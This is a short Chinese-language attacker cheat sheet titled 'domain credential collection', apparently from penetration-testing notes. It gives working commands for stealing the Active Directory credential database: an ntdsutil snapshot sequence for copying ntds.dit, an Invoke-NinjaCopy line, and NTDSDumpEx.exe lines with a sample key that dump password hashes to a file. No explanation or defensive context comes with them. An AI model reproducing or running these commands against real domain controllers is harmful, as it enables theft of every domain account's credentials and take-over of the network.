 3 域凭证收集
ntdsutil：
ntdsutil snapshot "activate instance ntds" create quit quit
ntdsutil snapshot "mount {GUID}" quit quit
复制文件（C:\Windows\NTDS\ntds.dit）
ntdsutil snapshot "unmount {GUID}" quit quit
ntdsutil snapshot " delete {GUID} " quit quit”
nvoke-NinjaCopy：
Invoke-NinjaCopy -Path C:\Windows\NTDS\ntds.dit -LocalDestination .\ntds.dit
Ntdsdumpex.exe：
NTDSDumpEx.exe -r -d C:\temp\ntds.dit –o hash.txt
NTDSDumpEx.exe -k 4D54B7E7F7C6541D4FF486B8A83DC5B1 -d ntds.dit -o hash.txt